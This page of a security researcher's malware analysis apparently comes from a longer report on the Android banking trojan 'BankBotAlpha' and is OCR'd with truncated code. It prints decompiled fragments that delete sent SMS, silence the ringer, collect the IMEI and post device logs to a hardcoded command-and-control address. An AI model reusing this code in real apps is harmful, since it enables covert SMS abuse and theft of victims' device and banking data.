Object localObject = Uri.parse("content://sms/sent"); localObject = paramContext.getContentResolver().query((Uri)localObject, new String[] { "_id", "threa if ((localObject != null) && (((Cursor)localObject).moveToFirst())) { boolean bool; do { long l = ((Cursor)localObject).getLong(0); ((Cursor)localObject).getLong(1); String str = ((Cursor)localObject).getString(2); if ((!paramString1.equals(((Cursor)localObject).getString(5))) && (str.equals(paramString2))) { paramContext.getContentResolver().delete(Uri.parse("content://sms/" + l), null, null); } }
Figure 9: Parse and Delete sent SMS
Another precaution that the author of the malware took was making sure that the vibration and sound alarm for the phone is set to 0, which stands for RINGER_MODE_SILENT. This option is used both when communicating via SMS and when using calls to communicate using USSD codes.
startActivity(new Intent("android.intent.action.CALL").setData(Uri.parse("tel:" + paramBundle))); paramBundle = this.c; StringBuilder localStringBuilder = new StringBuilder(); this.a.getClass(); paramBundle.a("http://45.77.41.26" + "/private/add_log.php", "p=" + this.b.a(new StringBuilder().append(this.b.a(t ◢((AudioManager)getSystemService("audio")).setRingerMode(0); Finish();
Figure 10: Set the phone to Silent mode
The malware also has the capability of sending SMS, and uses this feature to communicate information about the corrupted device back to its CC. The malware collects information like IMEI, Bank applications present on the device, OS version, presence of root, etc.
public String a(final Context context) { final TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone"); String s; if (Build$VERSION.SDK_INT < 23) { s = telephonyManager.getDeviceId(); } else if ((s = Settings$Secure.getString(context.getContentResolver(), "android_id")) == "") { return "35" + Build.BOARD.length() % 10 + Build.BRAND.length() % 10 + Build.CPU_ABI.length() % 10 + Build.DEVICE.length() % 10 + Build.DISPLAY.length() % 10 + Build.HOST.length() % 10 + Build.ID.length() % 10 + Build.MANUFACTURER.length() % 10 + Build.MODEL.length() % 10 + Build.PRODUCT.length() % 10 + Build.TAGS.length() % 10 + Build.TYPE.length() % 10 + Build.USER.length() % 10; } return s; }
Figure 11: retrieval of the IMEI
All the data collected, both about the device and about the banking apps on it, are sent to the CC. It can be relatively hard to find information about it, as culprits try to hide it (at least from a static point of view), so it is usually necessary to analyze the traffic generated by the application. Fortunately, the author of BankBotAlpha was kind enough to leave the information needed, graciously formatted in the class b.
package com.example.livemusay.myapplication; public class b ⊝{ public final String a = "http://45.77.41.26"; CC public final String b = "qwe"; Crypto Key for POST public final String c = "Demo"; Version Name }
Figure 12: networking Constants
The CC address is not the only hardcoded constant in the apk. While some other banking malware we have seen prefer to download the list of targeted banking applications from the CC to possibly avoid static analysis, BankBotAlpha hardcodes the list in its StartWhile class. Here is a screenshot, but you can also find the complete list at the end of this article.
5/18